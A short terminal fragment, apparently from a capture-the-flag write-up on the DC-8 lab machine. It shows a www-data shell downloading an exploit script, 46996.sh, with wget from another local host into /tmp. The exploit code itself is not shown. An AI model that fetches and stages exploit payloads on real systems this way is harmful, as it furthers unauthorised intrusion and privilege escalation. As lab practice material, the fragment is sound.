 www-data@dc-8:/$ cd tmp
cd tmp
www-data@dc-8:/tmp$ ls
ls
www-data@dc-8:/tmp$ wget http://192.168.2.110:9999/46996.sh
wget http://192.168.2.110:9999/46996.sh
--2021-09-26 00:56:03--  http://192.168.2.110:9999/46996.sh
Connecting to 192.168.2.110:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3706 (3.6K) [text/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.62K  --.-KB/s    in 0s
2021-09-26 00:56:03 (15.1 MB/s) - '46996.sh' saved [3706/3706]
www-data@dc-8:/tmp$